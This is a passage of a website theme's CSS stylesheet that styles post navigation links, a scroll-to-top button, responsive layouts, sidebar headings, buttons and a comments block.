-webkit-border-radius:4px
}

.successmsg {
background:#F5FAF1;
border:1px solid #C2E1AA;
color:#8FA943;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.scrollTop {
opacity:.5;
background:url(images/arrowup.png) 0 0 no-repeat;
display:block;
width:37px;
height:45px;
position:fixed;
bottom:10px;
right:3%;
z-index:2000;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.scrollTop:hover {
opacity:1;
background:url(images/arrowuphover.png) 0 0 no-repeat;
-webkit-transform:translate(0,-10px);
-moz-transform:translate(0,-10px);
-o-transform:translate(0,-10px)
}

.nextpostlink a {
color:#5cbfd7;
margin-top:18px;
border-bottom:none;
font-size:18px;
float:right;
padding-right:80px;
padding-top:4px;
background:url(images/nextpostlink.png) 150px 0 no-repeat;
opacity:.7;
height:37px;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.nextpostlink a:hover {
background:url(images/nextpostlinkhover.png) 150px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(10px,0);
-moz-transform:translate(10px,0);
-o-transform:translate(10px,0)
}

.prepostlink {
margin-top:30px
}

.prepostlink a {
display:block;
width:200px;
color:#5cbfd7;
margin-top:20px;
font-size:18px;
z-index:2000;
background:url(images/prepostlink.png) 10px 0 no-repeat;
opacity:.7;
padding-left:70px;
padding-top:4px;
padding-bottom:8px;
border-bottom:none;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.prepostlink a:hover {
background:url(images/prepostlinkhover.png) 10px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(-10px,0);
-moz-transform:translate(-10px,0);
-o-transform:translate(-10px,0)
}

@media screen and (min-width:100px) and (max-width:1200px) {
#wrapper {
width:90%
}

#headerInnertop {
width:90%
}

#headerInnerdown {
width:90%
}

.topMenuRight {
position:absolute;
right:0;
top:17px
}

#copyright {
position:absolute;
right:0;
top:0
}

#bottomMenublock {
width:90%;
max-width:1200px
}

#footernav {
position:absolute;
right:0;
top:40px
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
width:20%;
margin-right:5%
}
}

@media screen and (min-width:100px) and (max-width:900px) {
.sharenew {
display:none
}

.postBox {
height:550px
}

#wrapper {
width:90%
}

#headerInnertop {
width:90%;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
width:90%
}

#content {
margin-top:100px;
border:0 solid #1FA2E1
}

#content #colLeft {
margin:0 auto;
float:none;
width:100%
}

#content #colRight {
margin:0 auto;
float:none;
width:100%
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
float:none;
width:100%;
margin-right:0;
margin-bottom:10px
}

.bottomMenuhomelink a {
display:none
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#dropdown_nav {
margin-left:0
}

#dropdown_nav li {
margin-bottom:4px
}

#dropdown_nav li a {
margin-right:6px;
color:#fff
}

#dropdown_nav ul li ul {
display:none;
border-top:none
}

#dropdown_nav ul li ul li a {
display:none
}

#dropdown_nav ul li ul li {
display:none
}

#footerdown {
min-height:100px
}

#footerdownInner {
min-height:100px
}

#copyright {
display:none
}

#footernav {
position:absolute;
left:26%;
top:10px
}

.sharenewfooter {
z-index:4;
position:absolute;
left:40%;
top:50px
}
}

@media screen and (min-width:100px) and (max-width:600px) {
.topMenuRight li a {
border-bottom:none
}

.topMenuRight li a:hover {
border-bottom:none
}

.postBox {
float:none;
position:relative;
border:0 solid #dedede;
width:100%;
margin-top:0;
margin-right:0;
margin-bottom:20px
}

.first {
margin-right:0
}

.postBoxcat {
float:none;
margin-top:30px;
margin-left:0;
width:100%;
margin-bottom:30px;
border:0 solid #7a7a7a
}
}

@media screen and (min-width:100px) and (max-width:480px) {
#content {
margin-top:150px;
border:0 solid #1FA2E1
}
}

.sidebart {
width:100%;
border-top:1px solid #ccc;
color:#00f3d3;
font-size:25px;
font-family:"Cuprum";
font-weight:400;
line-height:100%;
text-align:center;
width:80%;
max-width:550px;
text-transform:uppercase;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px rgba(255,0,0,0.3),-33px 0 20px -23px rgba(255,0,0,0.8),33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px rgba(255,0,0,0.1) inset
}

.rubr {
width:100%;
color:#60f6e0;
font-size:18px;
font-family:"Cuprum";
margin-top:20px;
line-height:100%;
padding-left:15px
}

.next a {
border:none;
font-weight:700;
color:#fff;
text-decoration:none;
padding:.8em;
border-radius:3px;
background:#5cbfd7;
box-shadow:0 -3px #3c9db5 inset;
transition:.2s
}

.next a:hover {
background:#dc5a54
}

.next a:active {
background:#c300b3;
box-shadow:0 3px #a20097 inset
}

.sing {
overflow:hidden;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #000 inset;
background:#232323
}

.sing2 {
margin-top:25px
}

.comment:hover {
color:#fff
}

.log {
width:20%;
border-bottom:0;
border:0;
-webkit-box-shadow:3px 3px 3px #dd5a54;
-moz-box-shadow:3px 3px 3px #dc5a54;
box-shadow:3px 3px 3px #dc5954
}

.log:hover {
-webkit-box-shadow:3px 3px 3px #5cbfd7;
-moz-box-shadow:3px 3px 3px #5cbfd7;
box-shadow:3px 3px 3px #5cbfd7
}

.ssil {
text-align:center;
max-width:550px;
margin:10px auto;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #dd5a54 33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px #5cbfd7 inset
}

.ssil:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}

.ssil a {
font-size:15px
}

#vk_comments,#vk_comments iframe {
width:100%!important;
margin-bottom:16px
}

.email {
background:#5cbfd7
}

.email:hover {
background:#dc5a54
}

#commentform:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}